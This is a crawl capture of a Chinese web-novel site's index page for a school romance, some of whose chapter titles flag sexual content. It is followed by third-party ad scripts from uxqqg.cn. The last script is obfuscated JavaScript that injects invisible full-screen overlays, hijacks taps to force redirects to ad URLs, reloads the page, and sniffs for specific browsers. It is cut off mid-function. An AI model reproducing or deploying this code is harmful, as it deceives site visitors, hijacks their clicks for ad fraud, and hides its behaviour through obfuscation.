

--- FILE ---
content_type: text/html
request_url: https://m.xyuzhaiwu5.com/novel/85921.html
body_size: 13650
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>她有一个秘密（校园 1v2）_小鱿鱼_新御书屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="她有一个秘密（校园 1v2）在线阅读,小鱿鱼她有一个秘密（校园 1v2）by小鱿鱼新御书屋,新御书屋" /> 
<meta name="description" content="    甄淖（nao四声）有一个秘密。暗恋孙墨齐、和李炙暧昧、被霸凌被骚扰……这些，都不是她的秘密。话痨少女x“高冷”学霸x青梅竹马竹马vs天降 暗恋成真vs高岭之花拉下神坛?补充：学霸是轻微爹系（褒义）的年下，竹马..
" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #96d9ca;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #96d9ca;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>

            
</head>
<body id="nr_body">
<script>cambrian.render('head')</script>
                    
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.xyuzhaiwu5.com/" title="新御书屋">新御书屋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/1_1.html" >玄幻奇幻</a></li>
		<li><a href="/wapsort/2_1.html" >武侠仙侠</a></li>
		<li><a href="/wapsort/5_1.html" >惊悚悬疑</a></li>
		<li><a href="/wapsort/3_1.html" >都市言情</a></li>
		<li><a href="/wapsort/6_1.html" >耽美同人</a></li>
		<li><a href="/wapsort/8_1.html" >高辣浓情</a></li>
		<li><a href="/wapsort/9_1.html" >禁忌百合</a></li>
		<li><a href="/wapsort/10_1.html" >精品文学</a></li>
						
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#96d9ca}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>
    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="新御书屋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/10_1.html" title="精品文学">精品文学</a></li>
			<li style="background:none;">她有一个秘密（校园 1v2）</li>
		</ul>
	</nav>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>小鱿鱼</h2></div>
	                    <div>类别：<a href="/wapsort/10_1.html" title="精品文学">精品文学</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/85921/33476031.html">洁癖</a></div>
	                	<div>更新时间：<time>2025-08-13</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：576113</div> 
						<div>&nbsp;总点击：5703</div>
						<div>&nbsp;周点击：103</div> 
						<div>&nbsp;日点击：3</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="/novel/85921/25868432.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(85921,"https://m.xyuzhaiwu5.com/novel/85921.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div>
	    <div>
	    	<h3>《她有一个秘密（校园 1v2）》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre>    甄淖（nao四声）有一个秘密。暗恋孙墨齐、和李炙暧昧、被霸凌被骚扰……这些，都不是她的秘密。话痨少女x“高冷”学霸x青梅竹马竹马vs天降 暗恋成真vs高岭之花拉下神坛?补充：学霸是轻微爹系（褒义）的年下，竹马..
</pre></div>
	    </div><script>info1();</script>
	    <div class="lb_mulu chapterList">
	    	<h3>《她有一个秘密（校园 1v2）》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共98章节</span></h3>
	    	<ul><li><a href="/novel/85921/25868432.html" title="序章秋与新芽">1</a></li><li><a href="/novel/85921/25868436.html" title="狡猾眼">2</a></li><li><a href="/novel/85921/25868439.html" title="玉石手摸胸微h">3</a></li><li><a href="/novel/85921/25868442.html" title="噩梦">4</a></li><li><a href="/novel/85921/25868444.html" title="甄琴">5</a></li><li><a href="/novel/85921/25868447.html" title="唇边痣舔胸">6</a></li><li><a href="/novel/85921/25868450.html" title="糖果">7</a></li><li><a href="/novel/85921/25868453.html" title="儿童节特辑1">8</a></li><li><a href="/novel/85921/25868456.html" title="儿童节特辑2">9</a></li><li><a href="/novel/85921/25868459.html" title="理想型">10</a></li><li><a style="color:red;" href="/novel/list/85921/1.html">......</a></li>
<li><a href="/novel/85921/28239939.html" title="剖">89</a></li><li><a href="/novel/85921/28239940.html" title="选择">90</a></li><li><a href="/novel/85921/28239941.html" title="二杀">91</a></li><li><a href="/novel/85921/28239942.html" title="嫉恨">92</a></li><li><a href="/novel/85921/28251431.html" title="如旧">93</a></li><li><a href="/novel/85921/28251432.html" title="一起睡（微h）">94</a></li><li><a href="/novel/85921/28251433.html" title="梦醒">95</a></li><li><a href="/novel/85921/28265158.html" title="夏与重生（正文完）">96</a></li><li><a href="/novel/85921/32263334.html" title="番外三重逢">97</a></li><li><a href="/novel/85921/33476031.html" title="洁癖">98</a></li></ul>
	    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者小鱿鱼的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>

<!--<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_bdysc" data-cmd="bdysc" title="分享到百度云收藏"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","weixin","bdysc"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","weixin","bdysc"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>-->


	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">新御书屋</a>
</div>
<img src="/baidu.png"/>
<script>yzw_tool_4();</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script src="/click.php?aid=85921"></script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.uxqqg.cn/kvhn4hadmwz910005
body_size: 103
content:
var o = document.createElement("script"), a = document.getElementById("admwz910005");o.charset = "utf-8",o.async = true,o.src = "https://s2.uxqqg.cn/nabetdadmwz910005?v=01011",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.uxqqg.cn/nabetdadmwz910005?v=01011
body_size: 6070
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
